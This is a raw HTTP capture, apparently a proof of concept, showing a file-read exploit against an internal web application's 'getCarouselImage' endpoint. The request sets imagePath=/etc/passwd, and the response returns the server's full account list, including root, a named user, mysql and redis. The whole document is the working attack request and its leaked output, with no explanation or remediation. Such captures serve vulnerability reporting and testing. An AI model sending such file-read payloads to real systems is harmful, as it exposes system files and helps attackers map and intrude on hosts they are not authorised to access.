 GET http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/getCarouselImage?imagePath=/etc/passwd
HTTP/1.1
Host: 10.28.12.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:147.0) Gecko/20100101
Firefox/147.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200
2 Connection: close
3 Cache-Control: max-age=86400
4 Content-Type: application/octet-stream
5 Date: Sat, 14 Mar 2026 06:05:16 GMT
6 Server: nginx
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Content-Length: 1967
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
31 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
32 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
33 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
34 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
35 pollinate:x:102:1::/var/cache/pollinate:/bin/false
36 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
37 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
38 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
40 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
43 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
45 xgs:x:1000:1000:yls:/home/xgs:/bin/bash
46 mysql:x:110:110:MySQL Server,,,:/var/lib/mysql:/bin/false
47 www:x:1001:1001::/home/www:/sbin/nologin
48 redis:x:1002:1002::/home/redis:/sbin/nologin